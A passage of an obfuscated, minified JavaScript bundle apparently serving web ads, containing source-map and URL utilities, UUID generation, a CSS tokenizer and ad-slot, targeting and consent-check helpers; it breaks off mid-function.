s=t[r(675)]({line:e[r(1797)],column:e[r(2403)]});null!=s[r(963)]&&(e[r(963)]=s[r(963)],null!=n&&(e[r(963)]=o[r(2772)](n,e[r(963)])),null!=c&&(e[r(963)]=o[r(1982)](c,e[r(963)])),e[r(1797)]=s[r(807)],e[r(2403)]=s[r(1835)],null!=s[r(1854)]&&(e[r(1854)]=s[r(1854)]))}var d=e[r(963)];null==d||l[r(747)](d)||l[r(3046)](d);var h=e[r(1854)];null==h||u[r(747)](h)||u[r(3046)](h)}),this),this[i(783)]=l,this[i(331)]=u,t[i(2520)][i(2314)]((function(e){const r=i;var s=t[r(2560)](e);null!=s&&(null!=n&&(e=o[r(2772)](n,e)),null!=c&&(e=o[r(1982)](c,e)),this[r(324)](e,s))}),this)},c[r(591)][r(2982)]=function(t,e,n,i){const o=r;if(e&&o(2118)!=typeof e[o(807)]&&o(2118)!=typeof e[o(1835)]){var s=o(3029);if(this[o(2023)])return o(3018)!=typeof console&&console[o(3003)]&&console[o(3003)](s),!1;throw new Error(s)}if((!(t&&o(807)in t&&o(1835)in t&&t[o(807)]>0&&t[o(1835)]>=0)||e||n||i)&&!(t&&o(807)in t&&o(1835)in t&&e&&o(807)in e&&o(1835)in e&&t[o(807)]>0&&t[o(1835)]>=0&&e[o(807)]>0&&e[o(1835)]>=0&&n)){if(s=o(3154)+JSON[o(450)]({generated:t,source:n,original:e,name:i}),this[o(2023)])return o(3018)!=typeof console&&console[o(3003)]&&console[o(3003)](s),!1;throw new Error(s)}},c[r(591)][r(2858)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,p="",f=this[t(1307)][t(1517)](),g=0,b=f[t(1311)];g<b;g++){if(e="",(n=f[g])[t(466)]!==l)for(c=0;n[t(466)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1823)](n,f[g-1]))continue;e+=","}e+=i[t(1041)](n[t(678)]-c),c=n[t(678)],null!=n[t(963)]&&(a=this[t(783)][t(781)](n[t(963)]),e+=i[t(1041)](a-m),m=a,e+=i[t(1041)](n[t(1797)]-1-d),d=n[t(1797)]-1,e+=i[t(1041)](n[t(2403)]-u),u=n[t(2403)],null!=n[t(1854)]&&(s=this[t(331)][t(781)](n[t(1854)]),e+=i[t(1041)](s-h),h=s)),p+=e}return p},c[r(591)][r(562)]=function(t,e){const n=r;return t[n(1858)]((function(t){const r=n;if(!this[r(598)])return null;null!=e&&(t=o[r(1982)](e,t));var i=o[r(3103)](t);return Object[r(591)][r(3035)][r(2570)](this[r(598)],i)?this[r(598)][i]:null}),this)},c[r(591)][r(2501)]=function(){const t=r;var e={version:this[t(1430)],sources:this[t(783)][t(1517)](),names:this[t(331)][t(1517)](),mappings:this[t(2858)]()};return null!=this[t(804)]&&(e[t(1213)]=this[t(804)]),null!=this[t(1994)]&&(e[t(1644)]=this[t(1994)]),this[t(598)]&&(e[t(1268)]=this[t(562)](e[t(2520)],e[t(1644)])),e},c[r(591)][r(1120)]=function(){const t=r;return JSON[t(450)](this[t(2501)]())},e.x=c},9155:(t,e)=>{const n=a1Z;e[n(2303)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1311)])return r;throw new Error('"'+e+i(1346))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(365)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2893)]&&(r+=t[e(2893)]+":"),r+="//",t[e(1061)]&&(r+=t[e(1061)]+"@"),t[e(3032)]&&(r+=t[e(3032)]),t[e(2747)]&&(r+=":"+t[e(2747)]),t[e(724)]&&(r+=t[e(724)]),r}e[n(1194)]=o,e[n(1188)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(724)])return t;i=a[r(724)]}for(var c=e[r(670)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(781)]("/",u))){l[r(2731)](i[r(789)](u));break}for(l[r(2731)](i[r(789)](u,d));d<i[r(1311)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1311)]-1;d>=0;d--)"."===(h=l[d])?l[r(2451)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2451)](d+1,m),m=0):(l[r(2451)](d,2),m--));return""===(i=l[r(2772)]("/"))&&(i=c?"/":"."),a?(a[r(724)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1311)];r++)if(c[r][e(1781)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1649)]}var o=a(t);return c[e(593)]({input:t,result:o}),c[e(1311)]>32&&c[e(2505)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(724)]||"/"),a&&!a[r(2893)])return c&&(a[r(2893)]=c[r(2893)]),s(a);if(a||e[r(365)](i))return e;if(c&&!c[r(3032)]&&!c[r(724)])return c[r(3032)]=e,s(c);var u="/"===e[r(3051)](0)?e:l(t[r(2510)](/\/+$/,"")+"/"+e);return c?(c[r(724)]=u,s(c)):u}e[n(2755)]=l,e[n(2772)]=u,e[n(670)]=function(t){const e=n;return"/"===t[e(3051)](0)||r[e(1119)](t)},e[n(1982)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2510)](/\/$/,"");for(var i=0;0!==e[r(781)](t+"/");){var o=t[r(3122)]("/");if(o<0)return e;if((t=t[r(789)](0,o))[r(365)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2772)](r(2605))+e[r(465)](t[r(1311)]+1)};var d=!(n(167)in Object[n(479)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1311)];if(r<9)return!1;if(95!==t[e(786)](r-1)||95!==t[e(786)](r-2)||111!==t[e(786)](r-3)||116!==t[e(786)](r-4)||111!==t[e(786)](r-5)||114!==t[e(786)](r-6)||112!==t[e(786)](r-7)||95!==t[e(786)](r-8)||95!==t[e(786)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(786)](i))return!1;return!0}function p(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3103)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1019)]=d?h:function(t){const e=n;return m(t)?t[e(789)](1):t},e[n(1920)]=function(t,e,r){const i=n;var o=p(t[i(963)],e[i(963)]);return 0!==o||0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])||r||0!=(o=t[i(678)]-e[i(678)])||0!=(o=t[i(466)]-e[i(466)])?o:p(t[i(1854)],e[i(1854)])},e[n(312)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])||r||0!=(o=t[i(678)]-e[i(678)])||0!=(o=t[i(466)]-e[i(466)])?o:p(t[i(1854)],e[i(1854)])},e[n(2058)]=function(t,e,r){const i=n;var o=t[i(466)]-e[i(466)];return 0!==o||0!=(o=t[i(678)]-e[i(678)])||r||0!==(o=p(t[i(963)],e[i(963)]))||0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])?o:p(t[i(1854)],e[i(1854)])},e[n(172)]=function(t,e,r){const i=n;var o=t[i(678)]-e[i(678)];return 0!==o||r||0!==(o=p(t[i(963)],e[i(963)]))||0!=(o=t[i(1797)]-e[i(1797)])||0!=(o=t[i(2403)]-e[i(2403)])?o:p(t[i(1854)],e[i(1854)])},e[n(1823)]=function(t,e){const r=n;var i=t[r(466)]-e[r(466)];return 0!==i||0!=(i=t[r(678)]-e[r(678)])||0!==(i=p(t[r(963)],e[r(963)]))||0!=(i=t[r(1797)]-e[r(1797)])||0!=(i=t[r(2403)]-e[r(2403)])?i:p(t[r(1854)],e[r(1854)])},e[n(2392)]=function(t){const e=n;return JSON[e(862)](t[e(2510)](/^\)]}'[^\n]*\n/,""))},e[n(1513)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1311)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(303));if(a[i(724)]){var c=a[i(724)][i(3122)]("/");c>=0&&(a[i(724)]=a[i(724)][i(627)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1Z;return(r=e(1409)==typeof Symbol&&e(1565)==typeof Symbol[e(548)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1409)==typeof Symbol&&t[n(169)]===Symbol&&t!==Symbol[n(591)]?n(1565):typeof t})(t)}function i(t,e,n){const i=a1Z;return o=function(t){const e=a1Z;if(e(1566)!=r(t)||!t)return t;var n=t[Symbol[e(2441)]];if(void 0!==n){var i=n[e(2570)](t,e(2082));if(e(1566)!=r(i))return i;throw new TypeError(e(877))}return String(t)}(e),(e=i(1565)==r(o)?o:o+"")in t?Object[i(828)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>i});const i={randomUUID:r(3018)!=typeof crypto&&crypto[r(3186)]&&crypto[r(3186)][r(955)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1Z;if(!r){if(t(3018)==typeof crypto||!crypto[t(538)])throw new Error(t(1640));r=crypto[t(538)][t(955)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2731)]((t+256)[r(1120)](16)[r(789)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2604)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1Z;if(r.A[s(3186)]&&!e&&!t)return r.A[s(3186)]();const a=(t=t||{})[s(2489)]||(t[s(826)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},Z={};function q(t){const e=a1Z;var n=Z[t];if(void 0!==n)return n[e(2330)];var r=Z[t]={exports:{}};return E[t](r,r[e(2330)],q),r[e(2330)]}q.d=(t,e)=>{const n=a1Z;for(var r in e)q.o(e,r)&&!q.o(t,r)&&Object[n(828)](t,r,{enumerable:!0,get:e[r]})},q.g=function(){const t=a1Z;if(t(1566)==typeof globalThis)return globalThis;try{return this||new Function(t(1387))()}catch(e){if(t(1566)==typeof window)return window}}(),q.o=(t,e)=>Object[pl(591)][pl(3035)][pl(2570)](t,e),q.r=t=>{const e=pl;e(3018)!=typeof Symbol&&Symbol[e(1671)]&&Object[e(828)](t,Symbol[e(1671)],{value:e(625)}),Object[e(828)](t,e(726),{value:!0})};var o={};(()=>{"use strict";const t=pl;var e={};q.r(e),q.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};q.r(n),q.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Gn});var r={};q.r(r),q.d(r,{getTrace:()=>Zr,isKeyword:()=>jr,isProperty:()=>Or,isType:()=>Wr});var i={};q.r(i),q.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};q.r(o),q.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};q.r(s),q.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};q.r(a),q.d(a,{generate:()=>Li,name:()=>Wi,parse:()=>ji,structure:()=>Oi});var c={};q.r(c),q.d(c,{generate:()=>Xi,name:()=>Hi,parse:()=>Vi,structure:()=>Bi,walkContext:()=>Pi});var l={};q.r(l),q.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Yi,structure:()=>Gi});var u={};q.r(u),q.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};q.r(d),q.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};q.r(h),q.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};q.r(m),q.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};q.r(p),q.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var f={};q.r(f),q.d(f,{generate:()=>qo,name:()=>Eo,parse:()=>No,structure:()=>Mo});var g={};q.r(g),q.d(g,{generate:()=>Xo,name:()=>Ho,parse:()=>Vo,structure:()=>Bo,walkContext:()=>Po});var b={};q.r(b),q.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};q.r(w),q.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};q.r(v),q.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};q.r(y),q.d(y,{generate:()=>fs,name:()=>ds,parse:()=>ps,structure:()=>hs});var x={};q.r(x),q.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var k={};q.r(k),q.d(k,{generate:()=>Cs,name:()=>Ss,parse:()=>Ts,structure:()=>Ms,walkContext:()=>Es});var A={};q.r(A),q.d(A,{generate:()=>Ws,name:()=>Ns,parse:()=>Zs,structure:()=>qs});var _={};q.r(_),q.d(_,{generate:()=>Us,name:()=>js,parse:()=>Is,structure:()=>Ls,xxx:()=>Os});var z={};q.r(z),q.d(z,{generate:()=>Hs,name:()=>Fs,parse:()=>Ds,structure:()=>Rs});var S={};q.r(S),q.d(S,{generate:()=>Xs,name:()=>Ps,parse:()=>Vs,structure:()=>Bs});var E={};q.r(E),q.d(E,{generate:()=>Ks,name:()=>Gs,parse:()=>Qs,structure:()=>Ys});var M={};q.r(M),q.d(M,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var T={};q.r(T),q.d(T,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var C={};q.r(C),q.d(C,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var N={};q.r(N),q.d(N,{generate:()=>fa,name:()=>ha,parse:()=>pa,structure:()=>ma});var Z={};q.r(Z),q.d(Z,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var W={};q.r(W),q.d(W,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var O={};q.r(O),q.d(O,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var j={};q.r(j),q.d(j,{generate:()=>Na,name:()=>Ma,parse:()=>Ca,structure:()=>Ta});var L={};q.r(L),q.d(L,{generate:()=>Oa,name:()=>qa,parse:()=>Wa,structure:()=>Za});var I={};q.r(I),q.d(I,{generate:()=>Fa,name:()=>ja,parse:()=>Ua,structure:()=>Ia,walkContext:()=>La});var U={};q.r(U),q.d(U,{generate:()=>Ba,name:()=>Ra,parse:()=>Pa,structure:()=>Ha,walkContext:()=>Da});var F={};q.r(F),q.d(F,{generate:()=>Qa,name:()=>Ja,parse:()=>Ya,structure:()=>Ga});var R={};q.r(R),q.d(R,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};q.r(D),q.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var H={};q.r(H),q.d(H,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var P={};q.r(P),q.d(P,{generate:()=>bc,name:()=>pc,parse:()=>gc,structure:()=>fc});var B={};q.r(B),q.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};q.r(V),q.d(V,{generate:()=>Cc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var X={};q.r(X),q.d(X,{generate:()=>Lc,name:()=>Zc,parse:()=>jc,structure:()=>Oc,walkContext:()=>Wc});var J={};q.r(J),q.d(J,{generate:()=>Rc,name:()=>Ic,parse:()=>Fc,structure:()=>Uc});var G={};q.r(G),q.d(G,{generate:()=>Jc,name:()=>Bc,parse:()=>Xc,structure:()=>Vc});var Y={};q.r(Y),q.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};q.r(Q),q.d(Q,{generate:()=>gl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};q.r(K),q.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};q.r($),q.d($,{generate:()=>zl,name:()=>kl,parse:()=>_l,structure:()=>Al});var tt={};q.r(tt),q.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>f,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>T,MediaQueryList:()=>C,NestingSelector:()=>N,Nth:()=>Z,Number:()=>W,Operator:()=>O,Parentheses:()=>j,Percentage:()=>L,PseudoClassSelector:()=>I,PseudoElementSelector:()=>U,Ratio:()=>F,Raw:()=>R,Rule:()=>D,Scope:()=>H,Selector:()=>P,SelectorList:()=>B,String:()=>V,StyleSheet:()=>X,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};q.r(et),q.d(et,{AtrulePrelude:()=>Ml,Selector:()=>Tl,Value:()=>Nl});var nt={};q.r(nt),q.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>ji,Block:()=>Vi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ps,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Zs,Hash:()=>Is,IdSelector:()=>Vs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>pa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ca,Percentage:()=>Wa,PseudoClassSelector:()=>Ua,PseudoElementSelector:()=>Pa,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>jc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>vl,WhiteSpace:()=>_l});var rt=q(9141),it=q(9324),ot=q(222),st=q(7549),at=q(8485);class ct{constructor(t){const e=a1Z;this[e(2574)]=t,(0,at.A)(this,e(2652),void 0),(0,at.A)(this,e(738),void 0),(0,at.A)(this,e(1973),void 0)}[t(2019)](){this[t(2385)]()}[t(2385)](){const e=t;try{if(!this[e(2574)]())return}catch(t){return t instanceof Error?st.A[e(1775)](t,e(2824)[e(263)](t[e(3039)]),t[e(2535)]):(st.A[e(1775)](t,e(606)[e(263)](t[e(1120)]()),t[e(2535)]),t=new Error(t[e(1120)]())),void st.A[e(2022)](e(1044),e(571)+t[e(1120)]())}let n=100;this[e(738)]!==document[e(1118)][e(2286)]&&(this[e(738)]=document[e(1118)][e(2286)],this[e(2652)]=(new Date)[e(2612)]()),this[e(1973)]!==window[e(497)]&&(this[e(1973)]=window[e(497)],this[e(2652)]=(new Date)[e(2612)]()),(new Date)[e(2612)]()-this[e(2652)]>6e4&&(n=1001),window[e(1883)]((()=>this[e(2385)]()),n)}}var lt=q(3189),ut=q(2691),dt=q(11),ht=q(1783),mt=q(5180),pt=q(2120);const ft=function(e,n,r){const i=t;let o=arguments[i(1311)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(2586),e],["as",n],[i(2286),r]]);o&&s[i(1622)](i(703),"");const a=document[i(2412)](i(1035));s[i(2314)](((t,e)=>a[i(2361)](e,t))),document[i(417)][i(1966)](a)},gt=e=>{const n=t,r=document[n(2412)](n(1035));r[n(2586)]=n(2913),r[n(2286)]=e,document[n(417)][n(1966)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1858)]((t=>({id:t.id,refresh:t[i(771)][i(955)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=q(1221);function vt(e){const n=t;return n(1448)===function(t){const e=n;try{return new URL(t)[e(1164)][e(999)](e(1625))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(926)]((t=>void 0!==t[n(1079)])),i=new Set(r[n(1858)]((t=>t[n(1079)].id)));for(const t of i){const i=r[n(926)]((e=>e[n(1079)].id===t)),o=i[n(1858)]((t=>t[n(1079)][n(2735)])),s=o[n(1251)](((t,e)=>t+e),0);let a=Math[n(2489)]()*s;const c=o[n(1696)]((t=>(a-=t)<0)),l=i[n(926)](((t,e)=>e!==c));e=e[n(926)]((t=>!l[n(2625)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1Z;window[t(2555)]&&window[t(2555)](t(797),2,(r=>{const i=t;i(379)!==r[i(2193)]&&!1!==r[i(617)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=q(5466),At=q(3772),_t=q(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(3168)](n(3081)),null!==(r=window[n(2483)])&&void 0!==r&&r[n(2771)])return;const i=window[n(2483)]||[];window[n(2483)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2180)]())zt(t);const o=t=>{const e=n;e(1029)===t[e(2859)]?t[e(2997)](...t[e(1817)]):e(768)===t[e(2859)]?t[e(2997)]():e(2874)===t[e(2859)]&&t[e(175)]()},s=window[n(1695)]||[];window[n(1695)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Tt=2,Ct=3,Nt=4,qt=5,Zt=7,Wt=9,Ot=10,jt=11,Lt=12,It=13,Ut=14,Ft=15,Rt=16,Dt=17,Ht=18,Pt=19,Bt=20,Vt=21,Xt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1311)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1311)]?e[r(786)](n):0}function pe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function fe(e,n,r){let i=e[t(786)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1311)])return!1;if(n<0||r>e[o(1311)])return!1;for(let t=n;t<r;t++){const r=i[o(786)](t-n);let s=e[o(786)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1311)]&&oe(e[r(786)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1311)]&&Kt(e[r(786)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2318)](e[r(1311)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=pe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1311)];n++){const t=e[r(786)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(786)](n);if(43!==i&&45!==i||(i=e[r(786)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(786)](n)),46===i&&Kt(e[r(786)](n+1))&&(n=we(e,n+=2)),fe(e,n,101)){let t=0;i=e[r(786)](n+1),45!==i&&43!==i||(t=1,i=e[r(786)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1311)];n++){const t=e[r(786)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1311)]&&!$t(e[n(786)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(452)](r)}const _e=[t(390),t(1237),t(1106),t(1073),t(1397),t(767),t(2888),t(1545),t(1115),t(2365),t(1337),t(355),t(2026),t(1837),t(1203),t(1991),t(1843),t(1917),t(2685),t(2952),t(2179),t(1403),t(891),t(157),t(1306),t(287)];function ze(e=null,n){const r=t;return null===e||e[r(1311)]<n?new Uint32Array(Math[r(1260)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(963)],i=r[n(1311)],o=r[n(1311)]>0?le(r[n(786)](0)):0,s=ze(e[n(881)],i),a=ze(e[n(1267)],i);let c=e[n(1058)],l=e[n(2571)];for(let t=o;t<i;t++){const e=r[n(786)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(786)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(881)]=s,e[n(1267)]=a,e[n(334)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(2917)](e,n,r,i),this[o(881)]=null,this[o(1267)]=null}[t(2917)](e="",n=0,r=1,i=1){const o=t;this[o(963)]=e,this[o(694)]=n,this[o(1058)]=r,this[o(2571)]=i,this[o(334)]=!1}[t(3221)](e,n){const r=t;return this[r(334)]||Se(this),{source:n,offset:this[r(694)]+e,line:this[r(881)][e],column:this[r(1267)][e]}}[t(489)](e,n,r){const i=t;return this[i(334)]||Se(this),{source:r,start:{offset:this[i(694)]+e,line:this[i(881)][e],column:this[i(1267)][e]},end:{offset:this[i(694)]+n,line:this[i(881)][n],column:this[i(1267)][n]}}}}const Me=16777215,Te=24,Ce=new Uint8Array(32);function Ne(t){return 0!==Ce[t]}Ce[Tt]=Xt,Ce[Vt]=Xt,Ce[Pt]=Bt,Ce[Jt]=Gt;class qe{constructor(e,n){this[t(2917)](e,n)}[t(2449)](){const e=t;this[e(511)]=!1,this[e(937)]=-1,this[e(1601)]=0,this[e(3065)]=this[e(991)],this[e(1793)]=this[e(991)]}[t(2917)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1311)],o=ze(this[r(2234)],e[r(1311)]+1),s=ze(this[r(1502)],e[r(1311)]+1);let a=0,c=-1,l=0,u=e[r(1311)];this[r(2234)]=null,this[r(1502)]=null,s[r(1531)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ce[o[t]>>Te]}else Ne(t)&&(u=r,l=Ce[t])})),o[a]=Et<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(963)]=e,this[r(991)]=-1===c?0:c,this[r(2257)]=a,this[r(2234)]=o,this[r(1502)]=s,this[r(2449)](),this[r(1976)]()}[t(973)](e){const n=t;return(e+=this[n(937)])<this[n(2257)]?this[n(2234)][e]>>Te:Et}[t(2115)](e){const n=t;for(let t=this[n(937)];t<this[n(2257)];t++){const r=this[n(2234)][t]>>Te;if(r!==It&&r!==Yt&&0==e--)return r}return Et}[t(3063)](e){const n=t;return(e+=this[n(937)])<this[n(2257)]?this[n(2234)][e-1]&Me:this[n(963)][n(1311)]}[t(1252)](e){const n=t;for(let t=this[n(937)];t<this[n(2257)];t++){const r=this[n(2234)][t]>>Te;if(r!==It&&r!==Yt&&0==e--)return t-this[n(937)]}return Et}[t(2926)](e,n){const r=t;return(e+=this[r(937)])<this[r(2257)]&&ge(this[r(963)],this[r(2234)][e-1]&Me,this[r(2234)][e]&Me,n)}[t(481)](e){const n=t;return 